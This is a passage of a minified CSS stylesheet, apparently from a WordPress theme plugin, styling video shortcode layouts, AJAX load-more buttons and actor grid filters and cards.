img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-video-shortcode-wrapper.style_1 .video-content{-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);}.single-video-shortcode-wrapper.style_1 .video-content .video-image{overflow:hidden;position:relative;}.single-video-shortcode-wrapper.style_1 .video-content .video-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon{position:absolute;top:40%;left:50%;z-index:9;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct{width:80px;height:80px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct{width:60px;height:60px;}}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct{width:40px;height:40px;}}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:hover,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:hover:before,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:30px;top:0;color:#fff;line-height:80px;font-size:35px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before{left:23px;line-height:60px;font-size:30px;}}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before{left:16px;line-height:40px;font-size:20px;}}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button i,.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta{position:absolute;left:0;right:0;top:50%;text-align:center;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a{color:#fff;font-size:34px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a{font-size:20px;}}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt{color:rgba(255, 255, 255, .8);font-size:16px;font-style:italic;margin-top:20px;text-transform:uppercase;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt{font-size:14px;}}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt{display:none;}}.single-video-shortcode-wrapper.style_2 .video-content:hover .video-image:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image{overflow:hidden;position:relative;padding:15% 0;}.single-video-shortcode-wrapper.style_2 .video-content .video-image:before{content:"";position:absolute;width:calc(100%  - 60px);height:calc(100% - 40px);top:0;left:0;margin:20px 30px;border:1px solid rgba(224, 224, 224, .3);opacity:0;z-index:2;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon{display:table;position:absolute;top:50%;left:50%;z-index:999;line-height:80px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon{line-height:60px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span{color:#fff;display:table-cell;font-family:Nunito Sans;font-size:56px;font-style:italic;text-transform:uppercase;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span{font-size:40px;}}@media screen and (max-width:767px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span{font-size:28px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-left{padding-right:40px;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-left{padding-right:20px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-right{padding-left:40px;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-right{padding-left:20px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct{display:table-cell;width:80px;height:80px;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct{width:60px;height:60px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:hover,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:hover:before,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:30px;top:0;color:#fff;line-height:80px;font-size:35px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:before{font-size:25px;line-height:60px;left:22px;}}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button i,.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta{position:absolute;left:0;right:0;top:50%;text-align:center;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-title a{color:#fff;font-size:34px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-excerpt{color:rgba(255, 255, 255, .8);font-family:Nunito Sans;font-size:16px;font-style:italic;margin-top:20px;text-transform:uppercase;}.single-video-shortcode-wrapper.style_3 .video-content:hover .video-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image{overflow:hidden;position:relative;}.single-video-shortcode-wrapper.style_3 .video-content .video-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon{position:absolute;top:45%;left:50%;z-index:99;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon{line-height:60px;}}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct{display:table-cell;width:60px;height:60px;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct{width:60px;height:60px;}}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:hover,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:hover:before,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:23px;top:0;color:#fff;line-height:60px;font-size:25px;font-weight:400;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button:before,.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct:before{font-size:20px;line-height:60px;left:22px;}}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta{position:absolute;left:0;right:0;top:50%;text-align:center;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta .video-title a{color:#fff;font-size:28px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-ajax .video-list{position:relative;min-height:250px;}.video-shortcode-ajax .video-list.loading:before{position:absolute;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(255, 255, 255, .4);z-index:9;}.video-shortcode-ajax .video-list.loading:after{position:absolute;top:43%;left:48%;content:'\f1ce';font-family:"Font Awesome 5 Free";font-weight:900;color:#90c;font-size:45px;z-index:9;animation:fa-spin 2s linear infinite;transform:translate(-50%, -50%);}.videos-ajax-paging{margin:30px 0;text-align:center;}.videos-ajax-paging.none{display:none;}.videos-ajax-paging.load-more button{background-color:transparent;background-image:none;border:1px solid #ababab;color:#212121;font-weight:600;padding:8px 35px;text-transform:uppercase;font-size:13px;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.videos-ajax-paging.load-more button:hover{border:1px solid #90c;background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.videos-ajax-paging.load-more button:focus{outline:none;}.videos-ajax-paging.loading button{display:none;}.videos-ajax-paging .ajax-button-loading{font-size:20px;height:41px;line-height:41px;}.actor-shortcode-wrapper.grid .actor-content .actor-filter,.actor-shortcode-wrapper.masonry .actor-content .actor-filter,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter{list-style:none;list-style-type:none;padding:0;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_left,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_left,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_left{text-align:left;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_center,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_center,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_center{text-align:center;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.align_right,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.align_right,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.align_right{text-align:right;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a{border:2px solid #e0e0e0;display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a:hover,.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a.selected,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a.selected,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a{font-size:12px;padding:5px 15px;}}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a{border:2px solid rgba(224, 224, 224, .2);display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a:hover,.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a.selected,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a.selected,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a{font-size:12px;padding:5px 15px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list,.actor-shortcode-wrapper.masonry .actor-content .actor-list,.actor-shortcode-wrapper.grid_special .actor-content .actor-list{margin-top:3%;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-2 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-2 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-2 .actor-item{width:50%;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-2 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-2 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-2 .actor-item{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item{width:50%;}}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item{width:25%;}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item{width:50%;}}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item{width:20%;}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item{width:50%;}}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5{width:41.66667%;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd),.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd),.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd){padding:8% 10% 8% 0;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even),.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even),.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even){padding:8% 0 8% 10%;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title{font-size:18px;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category{font-size:14px;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd),.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd),.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd){padding:8% 10% 8% 0;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even),.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even),.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even){padding:8% 0 8% 10%;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title{font-size:18px;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category{font-size:14px;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5{padding:0 !important;width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-7,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-7,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-7{width:58.33333%;margin-bottom:6%;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-7,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-7,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-7{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1{padding:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image:before,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image:before,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image img,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image img,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image{overflow:hidden;position:relative;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image:before,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image:before,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image img,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image img,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social{padding-left:30px;position:absolute;left:0;bottom:15px;width:100%;list-style-type:none;list-style:none;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li{padding:1px 0;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a{font-size:13px;font-weight:700;text-transform:uppercase;color:#ababab;position:relative;left:-19px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover{color:#90c;left:0;text-decoration:underline;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a 